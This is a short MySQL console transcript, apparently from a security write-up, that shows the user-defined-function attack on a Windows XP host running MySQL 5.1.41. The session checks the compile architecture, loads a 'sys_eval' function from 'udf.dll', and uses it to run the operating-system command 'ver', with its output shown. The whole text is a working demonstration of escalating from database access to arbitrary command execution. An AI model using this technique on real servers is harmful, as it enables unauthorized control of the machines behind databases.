 mysql> show variables like "%compile%";
+-------------------------+-------+
| Variable_name           | Value |
+-------------------------+-------+
| version_compile_machine | ia32  |
| version_compile_os      | Win32 |
+-------------------------+-------+
2 rows in set (0.00 sec)
mysql> create function sys_eval returns string soname 'udf.dll';
Query OK, 0 rows affected (0.00 sec)
mysql> select sys_eval("ver");
+-----------------------------------------+
| sys_eval("ver")                         |
+-----------------------------------------+
|
Microsoft Windows XP [Version 5.1.2600] |
+-----------------------------------------+
1 row in set (0.08 sec)
mysql> select @@version;
+-----------+
| @@version |
+-----------+
| 5.1.41    |
+-----------+
1 row in set (0.00 sec)